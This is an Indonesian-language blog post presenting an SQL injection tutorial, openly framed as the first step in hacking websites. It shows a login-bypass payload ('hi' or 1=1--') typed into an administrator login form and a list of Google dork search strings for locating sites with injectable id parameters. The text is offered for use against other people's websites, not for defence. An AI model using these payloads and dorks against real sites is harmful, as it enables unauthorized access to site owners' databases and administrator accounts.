 RobertSinaga Articel SQLinjection

SqLi Tutorial – Sql Injection Tutorial – Sql Injection Artikel – SQL Injection Article
Sqli (alias Sql Injection atau Structured Query Language Injeksi) adalah langkah pertama dalam entri untuk memanfaatkan atau hacking website. Hal ini mudah dilakukan dan merupakan titik dari awal yang bagus. Sayangnya tutorial yang sedikit rumit sehingga itulah sebabnya ane menulis ini. Sqli pada dasarnya hanyalah suntikan pertanyaan ke dalam database atau menggunakan query untuk mendapatkan bypass otorisasi sebagai sebuah admin.

-: Administrator Login :-
Username : hi' or 1=1--
Password : ••••••••••••
login

SQL

Untuk Mencari Inject

Mencari SQLI sangat mudah,semua yang perlu ente2 lakukan adalah Googling . Hal pertama yang perlu ente2 lakukan adalah menemukan beberapa dorks

Code:

inurl:trainers.php?id=
inurl:buy.php?category=
inurl:article.php?ID=
inurl:play_old.php?id=
inurl:declaration_more.php?decl_id=
inurl:pageid=
inurl:games.php?id=
inurl:page.php?file=
inurl:newsDetail.php?id=
inurl:gallery.php?id=
inurl:article.php?id=
inurl:show.php?id=
inurl:staff_id=